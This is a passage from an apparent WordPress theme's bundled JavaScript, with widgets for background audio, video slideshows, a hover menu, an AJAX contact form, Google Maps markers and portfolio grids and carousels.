	};
	
	this.count = function(obj) {
		var count = 0;
		for(var i in obj) { if(obj.hasOwnProperty(i)) count++; }
		return count;
	};
	
	this.getDom = function() {
		return $(this.selector);
	};
	
	this.initParalax = function($this) {
		var ctx = this;
		core.dispatcher.addEventlistener('menu_open', ctx, function(speed, offset,content_offset) {
			$("#content").stop().animate({"margin-left":content_offset+"px"}, speed, 'easeOutCubic', function(){if (core.menu_opened){$(window).resize();}});
			$("header").css({"margin-left":"273px"});
			if (!core.menu_opened){$this.find('.slides').stop().animate({'left': offset + 'px'}, 0.2, 'easeOutCubic');}
		});
		core.dispatcher.addEventlistener('menu_close', ctx, function(speed) {
			$("#content").stop().animate({"margin-left":"0px"}, speed, 'easeOutCubic');
			$("header").css({"margin-left":"0px"});
			$this.find('.slides').stop().animate({'left': '0px'}, 0.2, 'easeOutCubic');
		});
	};
	
	this.play = function(filename) {
		if(core.disableSound || !core.sound || (core.browser.isIE() && core.browser.IEversion() < 9)) return;
		try {
			if(canPlay && filename && (filename.mp3 != '' || filename.ogg != '')) {
				myAudio = new Audio();

				myAudio.src = myAudio.canPlayType('audio/mp3') ? filename.mp3 : filename.ogg;

				canPlay = false;
				myAudio.play();

				myAudio.addEventListener('ended', audioAddEndedListener);
			}
		} catch (e) {
			console.error(e);
		}
	};
	
	this.playBGmusic = function(filename, time) {
		if(core.disableSound || !core.sound || (core.browser.isIE() && core.browser.IEversion() < 9)) return;
		try {
			if (!bgAudio) {
				if (filename && (filename.mp3 != '' || filename.ogg != '')) {
					time = time || core.cookie.get('timing');
					bgAudio = new Audio();
					bgAudio.src = bgAudio.canPlayType('audio/mp3') ? filename.mp3 : filename.ogg;

					bgAudio.addEventListener('ended', function() {
						that.playBGmusic(filename, 0);
					});
					bgAudio.addEventListener("loadeddata", function() {
						this.currentTime = time;
						bgAudio.play();
					},true);
				}
			} else {
				bgAudio.volume = 1;
				bgAudio.play();
			}
		} catch (e) {
			console.error('bg music error' + e);
		}
		window.addEventListener("beforeunload", function (e) {
			if (bgAudio) {core.cookie.set('timing', bgAudio.currentTime); }
		});
	};
	
	var audioAddEndedListener = function(){
		myAudio.removeEventListener('ended', arguments.callee, false);
		canPlay = true;
	};
	
	this.musicOff = function() {
		try {
			core.sound = false;
			if(myAudio) {
				myAudio.pause();
				myAudio.volume = 0;
			}
			if(bgAudio) {
				bgAudio.pause();
				bgAudio.volume = 0;
			}
			canPlay = true;
		} catch (e) { console.error(e); }
	};
	
	this.musicOn = function(filename) {
		core.sound = true;
		this.playBGmusic(filename);
	};
	
}});


} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Base.js'); }

// file Base.js end

// file BgSlider.js start

try { 
core.addWidgetClass({'class': 'BgSlider', 'extends': 'Slider', 'definition': function ($) {

		var that = this,
				$timeline,
				$timelinewrap,
				$this;


		that.ytplayer = null;
		that.viplayer = null;

		this.defaults = {
			'zoomEffect': false,
			'slideHtmlCont': '.slideshow_banner',
			'timeline': '.timeline',
			'timelinePosition': 'bottom',
			'paralaxSpeed': 700,
			'preloader': true
		};

		this.init = function (data) {


			$this = $(this.selector);

			this.saveSlides(data);
			this.render(data, $this);
			addHandlers();
			this.initSlideshow(data, $this);
		};

		this.initSlideshow = function (data, $this) {

			if (jQuery.browser.mobile) {
				cleanupData(data);
			}

			if (!$.isEmptyObject(data)) {
				if (this.preloader) {
					core.preloader.init().show();
				}
			} else {
				$this.hide();
			}


			this.stoped = (!this.autoplay || !data.length || data.length < 2);

			var ctx = this;

			this.next();
			if (this.autoplay && data.length > 1) {

			} else {
				this.paused = true;
			}
			this.initParalax($this);

			core.dispatcher.addEventlistener('menu_open', ctx, function () {
				if (!core.menu_opened) {
					this.stop();
					this.timelineStop();
				}
			});
			core.dispatcher.addEventlistener('menu_close', ctx, function () {

				if (!this.stoped) {
					this.start();
					this.timelineRestart();
				}
			});
			core.dispatcher.addEventlistener('window_resize', that, function (responsive, w, h) {
				w = (core.menu_opened && !responsive) ? w - 283 : w; //menu offset static :(
				$this.find('div.active>div').width(w).parent().next().find('.img').width(w);
				if (!responsive) {
					$this.find('div.slide.active>div').height(h).parent().next().find('.img').height(h);
				} else {
					$this.find('div.slide.active>div').height('100%').parent().next().find('.img').height('100%');
				}
			});
		};

		this.beforeSlideChange = function ($currentSlide, $nextSlide) {
			if (that.zoomEffect) {
				$nextSlide.find('.img').addClass('zoomed');
				$currentSlide.find('.img').removeClass('zoomed');
			}

		};

		this.afterSlideChange = function ($currentSlide, $nextSlide) {

			if (!that.paused) {
				that.timelineRestart();
			}
			if ($nextSlide.hasClass('youtube')) {
				YouTubeEvents($('.slide.youtube.active iframe').attr('id'));
			}
			if ($nextSlide.hasClass('vimeo')) {
				VimeoEvents($('.slide.vimeo.active iframe').attr('id'));
			}

		};

		this.render = function (slides, $this) {
			var cont = (that.timelinePosition === 'top')
					? 'header'
					: (that.timelinePosition === 'bottom') ? 'footer' : '';
			if (that.timelinePosition === 'bottom' && $('body').hasClass('page-template-template-slideshow-php')) {
				cont = '#slider_box';
			}
			$timeline = $('<div>', {'class': 'p_abs timeline'});
			$timelinewrap = $('<div>', {'class': 'timeline_wrap'}).append($timeline).appendTo($(cont));


			core.dispatcher.addEventlistener('window_resize', that, function (responsive, w, h, init_theme) {
				if (that.timelinePosition === 'bottom') {
					if (responsive && !$('body').hasClass('template-carousel')) {
						if ($('.timeline_wrap').parent().is('footer')) {
							$('.timeline_wrap').remove();
							$('#slider_box').append($timelinewrap);
						}
					} else {
						if ($('.timeline_wrap').parent().is('#slider_box')) {
							$('.timeline_wrap').remove();
							$('footer').append($timelinewrap);
						}
					}
					var bottom = (!responsive || $('body').hasClass('template-carousel')) ? $("footer").height() : 0;
					$timeline.parent().css({'bottom': bottom + "px"});
				}
				if ($('.slide.youtube').hasClass('active') && !init_theme) {
					YouTubeResize($(that.ytplayer.getIframe()).data('videoW'), $(that.ytplayer.getIframe()).data('videoH'));

				}
				if ($('.slide.vimeo').hasClass('active') && !init_theme) {
					VimeoResize($(that.viplayer).data('videoW'), $(that.viplayer).data('videoH'));

				}
			});

			var $slides = $('<div>', {'class': 'slides'});
			for (var i = 0, l = slides.length; i < l; i++) {

				$slides.append(getSlideHtml(slides[i], i));
			}
			$this.append($slides);
		};

		this.timelineRestart = function () {
			$timeline.stop().width(0).animate({'width': '100%'}, that.slideTime);
		};

		this.timelineStop = function () {
			$timeline.stop().width(0);
		};

		var getSlideHtml = function (slide, id, classStr) {
			classStr = classStr || '';
			var html = '';
			switch (slide.type) {
				case 'youtube':
					if (!jQuery.browser.mobile) {
						html = '<div class="slide video' + classStr + ' ' + slide.type + '"  data-id="' + id + '" id="slide_' + id + '"><iframe id="video_' + id + '" frameborder="0" allowfullscreen="1" title="YouTube video player" width="100%" height="100%" data-loop="' + slide.loop + '" data-yid="' + slide.src + '" src="https://www.youtube.com/embed/' + slide.src + '?autoplay=1&controls=0&showinfo=0&modestbranding=1&wmode=opaque&enablejsapi=1&rel=0&autohide=1&vq=hd720&origin=' + core.origin + '"></iframe></div>';
					} else if ((slide.poster === 'custom' && slide.custom !== '') || slide.poster === 'poster') {
						var img = '';
						if (slide.poster === 'custom') {
							img = slide.custom;
						} else if (slide.poster === 'poster') {
							// get youtube cover
							img = 'http://img.youtube.com/vi/'+slide.src+'/0.jpg';
						}
						html = '<div class="slide video' + classStr + '"  data-id="' + id + '" id="slide_' + id + '" style="background-size:cover;background-position: 50% 50%;background-image:url(' + img + ');"></div>';
					}
					break;
				case 'vimeo':
					if (!jQuery.browser.mobile) {
						var loop = 0;
						if (slide.loop) {
							loop = 1;
						}
						html = '<div class="slide video' + classStr + ' ' + slide.type + '"  data-id="' + id + '" id="slide_' + id + '"><iframe id="video_' + id + '" frameborder="0" allowfullscreen="1" title="Vimeo video player" width="100%" height="100%"  data-vid="' + slide.src + '" src="http://player.vimeo.com/video/' + slide.src + '?api=1&title=0&byline=0&portrait=0&autoplay=1&loop=' + loop + '&controls=0&player_id=video_' + id + '&badge=0"></iframe></div>';
					} else if ((slide.poster === 'custom' && slide.custom !== '') || slide.poster === 'poster') {
						var img = '';
						if (slide.poster === 'custom') {
							img = slide.custom;
						} else if (slide.poster === 'poster') {
							// get Vimeo cover
							var url = '//vimeo.com/api/v2/video/'+slide.src+'.json?callback=?'
							$.getJSON(url, function (data) {
								if (data[0]) {									
										img = data[0].thumbnail_large;	
									jQuery('#slide_'+id).css({'background-image':'url('+img+')'});										
								}								
							});
						}
						
						html = '<div class="slide video' + classStr + '"  data-id="' + id + '" id="slide_' + id + '" style="background-size:cover;background-position: 50% 50%;background-image:url(' + img + ');"></div>';
					}
					break;
				case 'intro':
					html = '<div class="intro" data-id="' + id + '" id="intro_' + id + '"><div class="title">' + slide.title + '</div></div>';
					html += '<div class="slide ' + classStr + '" data-id="' + id + '" id="slide_' + id + '">' +
							(slide.src ? '<div class="img" style="background-image: url(' + slide.src + ');" data-src="' + slide.src + '"></div>' : '') +
							'</div>';
					break;
				default :
					html = '<div class="slide ' + classStr + '" data-id="' + id + '" id="slide_' + id + '">' +
							(slide.src ? '<div class="img" style="background-image: url(' + slide.src + ');" data-src="' + slide.src + '"></div>' : '') +
							'</div>';
					break;
			}
			return html;
		};

		var addHandlers = function () {

		};

		var YouTubeEvents = function (player_id) {

			var videocont = jQuery('#' + player_id);
			var video_id = videocont.data("yid");
			var csound = null;
			if (core.isSafari) {
				YouTubeSize(video_id);
				if (that.preloader) {
					core.preloader.hide();
				}
			}
			that.ytplayer = new YT.Player(player_id, {
				events:
						{
							'onStateChange': function (event)
							{

								if (event.data == YT.PlayerState.PLAYING)
								{
									if (core.sound) {
										core.dispatcher.fire('play-content-media');
										$('.sound_icon').removeClass('music_on');
										csound = true;
									}
								}
								if (event.data == YT.PlayerState.ENDED)
								{
									if (videocont.data('loop')) {
										that.ytplayer.loadVideoById(video_id);
									} else {
										if (csound) {
											core.dispatcher.fire('pause-content-media');
											$('.sound_icon').addClass('music_on');
										}
									}

								}

							},
							'onReady': function (event)
							{
								YouTubeSize(video_id);
								if (that.preloader) {
									core.preloader.hide();
								}
							}

						}
			});





		};


		var YouTubeSize = function (video_id) {

			var videoW = null;
			var videoH = null;
			$.ajax({
				url: 'http://query.yahooapis.com/v1/public/yql',
				data: {
					q: "select * from json where url ='http://www.youtube.com/oembed?url=http://www.youtube.com/watch?v=" + video_id + "&format=json'",
					format: "json"
				},
				dataType: "json",
				success: function (data) {
					videoW = data.query.results.json.width;
					videoH = data.query.results.json.height;
					YouTubeResize(videoW, videoH);
				},
				error: function () {
					videoW = 480;
					videoH = 270;
					YouTubeResize(videoW, videoH);
				}
			});


		};

		var YouTubeResize = function (videoW, videoH) {
			$(that.ytplayer.getIframe()).data('videoW', videoW);
			$(that.ytplayer.getIframe()).data('videoH', videoH);
			var videosize = FullScreenVideo(videoW, videoH);
			that.ytplayer.setSize(videosize.videoW, videosize.videoH);
			$(that.ytplayer.getIframe()).css({left: videosize.videoLeft + 'px', top: videosize.videoTop + 'px', position: 'absolute', opacity: 1});

		};

		var VimeoEvents = function (player_id) {

			var videocont = jQuery('#' + player_id);
			var video_id = videocont.data("vid");
			var csound = null;
			that.viplayer = jQuery('#' + player_id)[0];

			$f(that.viplayer).addEvent('ready', function () {


				if (core.sound) {
					core.dispatcher.fire('play-content-media');
					$('.sound_icon').removeClass('music_on');
					csound = true;
				}

				VimeoSize(video_id);
				if (that.preloader) {
					core.preloader.hide();
				}

				$f(that.viplayer).addEvent('finish', function (id)
				{
					if (csound) {
						core.dispatcher.fire('pause-content-media');
						$('.sound_icon').addClass('music_on');
					}
				});

			});
		};


		var VimeoSize = function (video_id) {

			var videoW = null;
			var videoH = null;
			$.ajax({
				url: '//vimeo.com/api/v2/video/' + video_id + '.json',
				data: {
					format: "json"
				},
				dataType: "json",
				success: function (data) {
					videoW = data[0].width;
					videoH = data[0].height;
					VimeoResize(videoW, videoH);
				},
				error: function () {
					videoW = 480;
					videoH = 270;
					VimeoResize(videoW, videoH);
				}
			});
		};

		var VimeoResize = function (videoW, videoH) {
			$(that.viplayer).data('videoW', videoW);
			$(that.viplayer).data('videoH', videoH);
			var videosize = FullScreenVideo(videoW, videoH);
			$(that.viplayer).css({width: videosize.videoW + 'px', height: videosize.videoH + 'px'});
			$(that.viplayer).css({left: videosize.videoLeft + 'px', top: videosize.videoTop + 'px', position: 'absolute', opacity: 1});
		};


		var FullScreenVideo = function (videoW, videoH) {

			winW = $this.find('.slides').width();
			winH = $this.find('.slides').height();

			var videoRatio = videoW / videoH;
			var winRatio = winW / winH;
			if ((winRatio > videoRatio))
			{
				var videoW = parseInt(winW);
				var videoH = parseInt(videoW / videoRatio);
				var videoTop = parseInt((winH - videoH) / 2);
				var videoLeft = 0;

			} else {
				var videoH = winH;
				var videoW = parseInt(videoH * videoRatio);
				var videoTop = 0;
				var videoLeft = parseInt((winW - videoW) / 2);
			}
			var sizes = {videoH: videoH, videoW: videoW, videoTop: videoTop, videoLeft: videoLeft};

			return sizes;

		};

		var cleanupData = function (array) {
			for (var i = 0; i < array.length; i++) {
				if ((array[i]['type'] === 'youtube' || array[i]['type'] === 'vimeo') && (array[i]['poster'] !== 'poster' && array[i]['poster'] !== 'custom' )) {
					delete array[i];
				}
			}
		};


	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file BgSlider.js'); }

// file BgSlider.js end

// file CenterMenu.js start

try { 
core.addWidgetClass({'class' : 'CenterMenu', 'extends' : 'Menu', 'definition' : function($) {
	
	var that = this,
		$this, $pool, $area, $items,
		width = 0, areaW, areaH;
		
	this.defaults = {
		'pool' : '.nav_box',
		'mousemovearea' : '.nav_wrap',
		'pool_zone' : 70,
		'animate_speed' : 500,
		'sound' : '',
		'soundOgg': ''
	};
	
	this.init = function() {
		core.menu_opened = false;
		$pool = $(this.pool);
		$this = $pool.find(this.selector);
		$area = $(this.mousemovearea);
		$items = $this.find('li');

		$(".middle_menu>li, .sf-menu2>li").append("<em class='hov_bg'></em>");
		$(".main_menu").append("<span class='open_arrow bg_color2'></span>");
	
		$items.each(function() {		
			width += $(this).width();
		});
		//hack for ie9
		if(core.browser.isIE() && core.browser.IEversion() == 9){ width++; }

		addHendlers();
		
	};
	
	var preparePool = function(windowW) {
		if(windowW > 1024){
			$pool.closest('.nav_wrap').removeClass('vertical');
			$pool
				.css({
					'width': (width + that.pool_zone * 2 > windowW) ? windowW - that.pool_zone * 2 : width,
					'height': $this.height()
				})
				.css({'padding': that.pool_zone + 'px'})
				.css({
					'width': $pool.outerWidth(),
					'height': $pool.outerHeight(),
					'padding': 0
				});
			$this
				.width((width + that.pool_zone * 2 > windowW) ? windowW - that.pool_zone * 2 : width)
				.css({
					'position': 'absolute',
					'top' : that.pool_zone + 'px',
					'left' : that.pool_zone + 'px'
				});
			areaW = $area.width();
			areaH = $area.height();
		} else {
			$pool.closest('.nav_wrap').addClass('vertical');
		}
	};
	
	var addHendlers = function() {
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			if (h - $("header").height() - $("footer").height() <= $this.height()){
				$this.closest('.nav_wrap').css({'position':'relative'});
			} else{
				$this.closest('.nav_wrap').css({'position':'fixed'});
			}
			if(responsive) {
				$pool
					.css({
						'width': "auto",
						'height': "auto",
						'padding': 0
					});
			} else {
				preparePool(w);	
			}
		});

		var getClosestButton = function(x) {
			var closest, distance = false, curDist;
			$items.each(function(i) {
				curDist = Math.abs($(this).position().left + $(this).width() / 2 + $this.position().left - x);
				if(!distance || curDist < distance) {
					distance = curDist;
					closest = $(this);
				}
			});
			return closest;
		};
		
		var inPool = false, inMenu = false,
			x, y, cssO, cord, $closest;
		
		$items.on('mouseenter', function() {
			that.play({'mp3': that.sound, 'ogg': that.soundOgg});
		});
		
		$area.mousemove(function(e) {

			if(!inMenu) {
				$this.stop().animate({
					'left' : 2 * that.pool_zone * e.clientX / areaW,
					'top' : 2 * that.pool_zone * e.clientY / areaH
				}, 3000, 'easeOutExpo');
			}
		});
		

		$this
			.mousemove(function(e) {
				if (core.isSmallScreen) { return; }
				$this.stop();
				inMenu = true;
			})
			.mouseleave(function(e) {
				if (core.isSmallScreen) { return; }
				inMenu = false;

			});
	};
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file CenterMenu.js'); }

// file CenterMenu.js end

// file ContactForm.js start

try { 
core.addWidgetClass({'class' : 'ContactForm', 'definition' : function($) {
	
	var that = this,
		sendingProgress = false,
		$this;

	this.defaults = {
		'rules': {
			'comments': "required",
			'email': "required email",
			'name': "required"
		},
		'messages': {
			'success': 'Your message has been successfully sent to us!',
			'mailError': 'Something going wrong with sending mail...',
			'connecionError': 'Something going wrong with connection...'
		}
	};
		
	this.init = function() {
		$this = $(this.selector);
		
		addHendlers();
	};

	var addHendlers = function() {
		$this.validate({
			'submitHandler': function(form) {
				sendForm(form);
				return false;
			},
			'rules': that.rules
		});
	};
	
	function sendForm(form) {
		if(sendingProgress) return;
		sendingProgress = true;
		var name, el, label, html,
			$form = $(form);
			form_data = {};

		$('input, select, textarea', $form).each(function(n, element) {
			el =  $(element);
			name = el.attr('name');

			switch(el.attr('type')) {
				case 'radio':
					if(el.prop('checked')) {
						label = $('label:first', el.parent('div'));
					}
					break;
				case 'checkbox':
					label = $("label[for='"+name+"']:not(.error)", $form);
					break;
				default:
					label = $("label[for='"+name+"']", $form);
			}

			if( !($form.hasClass('contactformWidget')) && label && label.length) {
				html = label.html();
				html = html.replace(/<span>.*<\/span>/,'');
				html = html.replace(/<br>/,'');
				if(el.attr('type') === 'checkbox') {
					form_data[html] = el.prop('checked') ? 'yes' : 'no';
				} else {
					form_data[html] = el.val().replace(/\n/g, '<br/>');
				}
			} else {
				/**
				 * to, subject .....
				 */
				if(name != undefined && name != 'send_button' && name != '_wp_http_referer' && name != '_wpnonce' && name !='contact-form-id' && name != 'validate_rules') {
					if(el.attr('type') !== 'radio') {
						/**
						 * email reply to:
						 */
						if(name === 'th-email-from' || name == 'th-name-from') {
							if( form_data[name] == undefined) {
								/**
								 * first of reply
								 */
								var email_id = null,
									email_from = null;
								$('[name="'+name+'"]').each(function() {
									email_id = $(this).val();
									email_from = $('#'+email_id, $form).val();
									if(email_from && email_from.length) {
										return false;
									}
								});

								if(email_from && email_from.length) {
									form_data[name] = email_from ;
								}
							}
						} else {
							form_data[name] = el.val().replace(/\n/g, '<br/>');
						}
					}
				}
			}
			name = label = html= null;
			el = null;
		});

		form_data.action = 'send_contact_form';

		$.ajax({
			type: "POST",
			url: that.ajaxUrl,
			dataType: 'json',
			data: form_data,
			success: function(response) {
				$form.find('div').fadeOut(500);
				setTimeout(function() {
					$form.append('<p class="note">' + that.messages[response.code] + '</p>').slideDown('fast');
				},500);
				setTimeout(function() {
					$form.find('.note').html('').slideUp('fast');
					$form.find("button, .lf_button").removeAttr('disabled');
					$form.find("input[type=text], textarea").val('');
					$form.find('div').fadeIn(500);
					sendingProgress = false;
				},3000);
			},
			error: function() {
				$form.find('div').fadeOut(500);
				setTimeout(function() {
					$form.append('<p class="note">' + that.messages.connecionError + '</p>').fadeIn(500); //error text when ajax didn't send data to php processor
				},500);
				setTimeout(function() {
					$form.find('.note').html('').slideUp('fast');
					$form.find("button, .qd_button").removeAttr('disabled');
					$form.find("input[type=text], textarea").val('');
					$form.find('div').fadeIn(500);
					sendingProgress = false;
				},3000);
			}
		});
		return false;
	}
	
	
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file ContactForm.js'); }

// file ContactForm.js end

// file Gmaps.js start

try { 
core.addWidgetClass({'class': 'Gmap', 'definition': function($) {

		var that = this,
				map,
				$map,
				markerImg,
				markerWidth,
				markerHeight,
				$this;

		this.defaults = {
			'mapType': 'ROADMAP',
			'zoomWithScroll': false,
			'zoom': 2,
			'markerImage': '',
			'retina': false,
			'controlsPosition': 'RIGHT_CENTER'
		};


		this.init = function(data) {

			$this = $(this.selector);

			$map = $('<div>', {'class': 'map', 'id': 'gmap', 'style': 'height: 100%;'}).appendTo($this);

			drawMap(data);

			this.initParalax($this);
		};

		var drawMap = function(data) {
			var zoom = (data.zoom) ? data.zoom : 2;
			var lat = (data.lat) ? data.lat : 0;
			var lng = (data.lng) ? data.lng : 0;
			var markers = (data.markers) ? data.markers : data;
			
			google.maps.event.addDomListener(window, 'load', function() {
				var mapOptions = {
					panControlOptions: {
						position: google.maps.ControlPosition[that.controlsPosition]
					},
					zoomControlOptions: {
						position: google.maps.ControlPosition[that.controlsPosition]
					},
					mapTypeControlOptions: {
						position: google.maps.ControlPosition['RIGHT_BOTTOM']
					},
					zoom: parseInt(zoom),
					scrollwheel: that.zoomWithScroll,
					center: new google.maps.LatLng(parseFloat(lat), parseFloat(lng)),
					mapTypeId: google.maps.MapTypeId[that.mapType],
					draggable: !core.touch
				};
				map = new google.maps.Map($map[0], mapOptions);
				that.removePreloader($this);

				markerImg = new Image();
				markerImg.src = (core.retina && that.retina && that.retina != '') ? that.retina : that.markerImage;

				$(markerImg).load(function() {
					if (markers) {
						markerWidth = markerImg.width;
						markerHeight = markerImg.height;
						if (core.retina && that.retina && that.retina != '') {
							markerWidth = markerWidth / 2;
							markerHeight = markerHeight / 2;
						}
						drawMarkers(markers);
					}
				}).attr('src');

				google.maps.event.addListenerOnce(map, 'idle', function() {
					$('.gmnoprint').last().addClass('mapTypeControl');
				});

				google.maps.event.addDomListener(window, "resize", function() {
					var center = map.getCenter();
					google.maps.event.trigger(map, "resize");
					map.setCenter(center);

					if (core.touch) {
						map.setOptions({
							draggable: false
						});
					} else {
						map.setOptions({
							draggable: true
						});
					}
				});


			});
		};

		var drawMarkers = function(markers) {

			for (var i in markers) {
				var marker = new google.maps.Marker({
					position: new google.maps.LatLng(markers[i].latitude, markers[i].longitude),
					map: map,
					icon: {
						'url': markerImg.src,
						'scaledSize': new google.maps.Size(markerWidth, markerHeight)
					}

				});
				marker.id = i;

				google.maps.event.addListener(marker, 'dblclick', function(e) {
					var iw = new google.maps.InfoWindow();
					iw.setContent(markers[this.id].title + '<br>' + markers[this.id].description);
					iw.setPosition(this.position);
					iw.open(map);
				});
			}

		};

	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Gmaps.js'); }

// file Gmaps.js end

// file Grid.js start

try { 
core.addWidgetClass({'class': 'Grid', 'definition': function($) {

		var that = this,
				$this,
				$ul;

		this.defaults = {
			'ajaxLoadImages': false,
			'filterable': false,
			'maxWidth': 400,
			'columns': 5
		};

		this.init = function(data) {
			$this = $(this.selector);
			$('body').addClass('grid-portfolio');

			render(data);

			fitColumns();

			addHendlers();

			activeClass();
		};

		var addHendlers = function() {



			if (that.filterable) {
				$('.portfolio_categories a').click(function(e) {
					e.preventDefault();
					$(this).parent().removeClass("cat-item");
					var filter = $(this).parent().attr('class');

					$this.find('ul#carousel_list').isotope({filter: function() {
							var itemcat = jQuery(this).attr('class');
							return itemcat.match(filter);
						}});
				});

			}

			core.dispatcher.addEventlistener('theme-init', that, function() {
				$this.find('ul#carousel_list').isotope({layoutMode: 'fitRows',
					masonry: {
						columnWidth: $this.find('ul#carousel_list').find('article')[0]
					}});
			});

			core.dispatcher.addEventlistener('window_resize', that, fitColumns);

		};

		var fitColumns = function() {
			$this.find('a').css({'width': '100%'});
			setTimeout(function() {
				var w = Math.floor(100 / that.columns),
						g = Math.ceil(parseInt($this.find('ul#carousel_list li').css('margin-left')) / $this.width() * 100);


				fontSize = $this.width() * w / 100 / 12;
				fontSize = fontSize > 25 ? 25 : fontSize;
				$this.find('.title6').css({'font-size': fontSize + 'px'});

				$this.find('img').each(function() {
					var iw = $(this).width();
					$(this).parent().parent().find('.title6').css({'width': iw - 66 + 'px'});
					$(this).parent().parent().width(iw);

				});


				$this.find('ul#carousel_list li').css({'width': w - g + '%'});

				$this.find('ul#carousel_list').isotope();

			}, 500);
		};

		var activeClass = function() {
			$(".portfolio_categories").find("a").click(function() {
				$(".portfolio_categories .active").removeClass("active");
				$(this).addClass("active");
			});
		};

		var render = function(list) {
			$ul = $('<ul>', {'class': 'carousel_list2', 'id': 'carousel_list'});

			for (var i in list) {
				$('<li>', {'html': getHtml(list[i]), 'class': list[i].categories}).appendTo($ul);
			}
			$this.append($ul);
		};

		var resizeImage = function(post_id, page_id) {
			$.ajax({
				'url': that.ajaxUrl,
				'data': {
					'post_id': post_id,
					'page_id': page_id,
					'action': 'portfolio_thumbnail',
					'retina': core.retina,
					'width': that.maxWidth,
					'height': Math.floor(that.maxWidth / 1.53)
				},
				'success': function(data) {
					$this.find('#thumb_' + post_id).find('figure').append($(data));
					fitColumns();
				}
			});
		};

		var getHtml = function(elem) {
			if (that.ajaxLoadImages) {
				resizeImage(elem.post_id, elem.page_id);
			}
			return '<article class="p_rel portfolio2" id="thumb_' + elem.post_id + '">' +
					'<a href="' + elem.url + '" data-original="' + elem.original + '"' + (elem.blank ? 'target="_blank"' : '') + '>' +
					'<figure>' + (!that.ajaxLoadImages ? ((elem.retina && core.retina) ? elem.retina : elem.thumbnail) : '') + '</figure>' +
					'<div class="p_abs title6 port_title">' + elem.title + '</div>' +
					'</a>' +
					'</article>';
		};

	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Grid.js'); }

// file Grid.js end

// file GridSlider.js start

try { 
core.addWidgetClass({'class' : 'GridSlider', 'definition' : function($) {
	
	var that = this,
		$this,
		$viewport,
		$ul,
		smallScreen;
	
	this.defaults = {
		'ajaxLoadImages': false,
		'thumbWidth': 316,
		'thumbHeight': 400,
		'space': 14,
		'sound' : '',
		'soundOgg': ''
	};
	
	this.init = function(data) {
		$this = $(this.selector);
		$('body').addClass('template-carousel');		
		render(data);

		addHendlers();
		$(window).resize();
	};
	
	var controlsCheck = function(l) {
		var delta = 20,
			$prev = $this.find('.nav_btn.prev'),
			$next = $this.find('.nav_btn.next');
	
		if (0 - l  < delta) { $prev.addClass('inActive'); } else { $prev.removeClass('inActive'); }
		if ($ul.width() - $viewport.width() + l  < delta) { $next.addClass('inActive'); } else { $next.removeClass('inActive'); }
	};
	
	var addHendlers = function() {
		var mooving = false;
	
		$this.find('.nav_btn').on('click', function(e) {
			e.preventDefault();
			if(mooving || $(this).hasClass('inActive')) return;
			var right = $(this).hasClass('prev'),

				outerW = $this.find('li').first().outerWidth(true),
				offset = right ? outerW : -outerW,
				l = $ul.position().left + offset;

			//if (l > 0 || l  < ($viewport.width() - $ul.width())) return;

			mooving = true;
			$ul.animate({'left': l}, 300, function() {
				controlsCheck(l);
				mooving = false;
			});
			
			if(right) {
				$this.find('.vis').first().prev().addClass('vis');
				$this.find('.vis').last().removeClass('vis');
			} else {
				$this.find('.vis').last().next().addClass('vis');
				$this.find('.vis').first().removeClass('vis');
			}
		});
		
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w) {
			smallScreen = (w<=479);
			$viewport.css({'padding': '0'});
			$this.find('li').width( (this.thumbWidth > w) ? $viewport.width() : this.thumbWidth);
			if(!responsive){
				$(".carousel_list .title_rollover").each(function(){
					$(this).find(">.inner").width($(this).closest('li').width() - 30);
				});
			}else{
				$(".carousel_list .title_rollover>.inner").width("auto");
			}
		});
		
		rollovers();
		
		core.swipe($this, {
			'swipeLeft': function(){$this.find('.next').click();},
			'swipeRight': function(){$this.find('.prev').click();}
		});
		
		// uglehack for fixed footer
		if($('footer').css('position') === 'fixed'){
			$('#content').css({'margin-bottom': $('footer').height() + 'px'});
		}
		
	};
	
	var render = function(list) {

		var count = that.count(list);

		// render list
		$ul = $('<ul>', {'class': 'carousel_list', 'id': 'carousel_list', 'style': 'position: relative;'}).width((that.thumbWidth + that.space) * count);
		$viewport = $('<div>', {'class': 'inner d_in-block', 'style': 'padding: 20px 10px;'}).append($ul);

		for (var i in list) {
			$('<li>', {'class': 'd_in-block p_rel', 'id': 'elem_' + i, 'html': getHtml(list[i])})
				.css({'width': that.thumbWidth+'px', 'height': that.thumbHeight+'px'})
				.appendTo($ul);
		}

		$this.append($viewport);

		$ul.wrap('<div style="position: relative;"/>');
		
		// render controls
		$viewport.append('<a href="#" class="nav_btn d_block p_abs prev"></a><a href="#" class="nav_btn d_block p_abs next"></a>');
		
		// scale viewport on win resize
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h, theme_init) {
			

			$ul.width((that.thumbWidth + (smallScreen ? 0 : this.space)) * count);
			var outerWidth = this.thumbWidth + (smallScreen ? 0 : this.space),
				middleScreen  = (w<=930),
				openedMenu = (core.menu_opened ? core.getWidget('left_menu').opened_value : 0),
				initWidth = (theme_init ? openedMenu : 0),
				spaseForControls = responsive ? 0 : (core.menu_opened ? 50 : 250),
				visibleCount = Math.floor(($this.width()- openedMenu - initWidth - spaseForControls) / outerWidth);
				
			if (count > visibleCount) {
				$this.find('.nav_btn').show();
			} else {
				$this.find('.nav_btn').hide();
				visibleCount = count;
			}
			if (middleScreen) {
				visibleCount = 1;
			}

			if(responsive) {
				visibleCount = 1;

			}
			
			$viewport.width(visibleCount * outerWidth);
			$ul.css({'left': 0}).find('li').each(function(i) {
				(i >= visibleCount) ? $(this).removeClass('vis') : $(this).addClass('vis');
			});
			
			controlsCheck(0);
		});
	};
	
	var resizeImage = function(post_id, page_id) {
		$.ajax({
			'url': that.ajaxUrl,
			'data': {
				'post_id': post_id,
				'page_id': page_id,
				'action': 'portfolio_thumbnail'
			},
			'success': function(data) {
				$this.find('#thumb_' + post_id).append($(data));
			}
		});
	};
	
	var getHtml = function(elem) {
		if(that.ajaxLoadImages) {
			resizeImage(elem.post_id, elem.page_id);
		}
		return '<a id="thumb_' + elem.post_id + '" href="'+elem.url+'" class="d_block p_abs" data-original="' + elem.original + '" '+(elem.blank ? 'target="_blank"' : '')+'>'+
